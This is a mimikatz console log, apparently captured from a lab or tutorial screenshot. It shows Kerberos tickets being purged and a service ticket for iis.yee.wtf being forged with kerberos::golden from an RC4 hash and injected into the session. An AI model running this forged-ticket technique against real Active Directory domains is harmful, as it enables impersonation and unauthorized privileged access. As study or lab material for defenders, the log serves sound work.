 C:\Windows\system32>c:\tools\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #18362 Feb  8 2020 12:26:49
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::list
mimikatz # kerberos::golden /user:squid /domain:yee.wtf /sid:S-1-5-21-1206483439-1090059562-22295
68298 /target:iis.yee.wtf /service:HTTP /rc4:A87F3A337D73085C45F9416BE5787D86 /ptt
User      : squid
Domain    : yee.wtf (YEE)
SID       : S-1-5-21-1206483439-1090059562-2229568298
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: a87f3a337d73085c45f9416be5787d86 - rc4_hmac_nt
Service   : HTTP
Target    : iis.yee.wtf
Lifetime  : 7/16/2020 1:12:41 PM ; 7/14/2030 1:12:41 PM ; 7/14/2030 1:12:41 PM
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'squid @ yee.wtf' successfully submitted for current session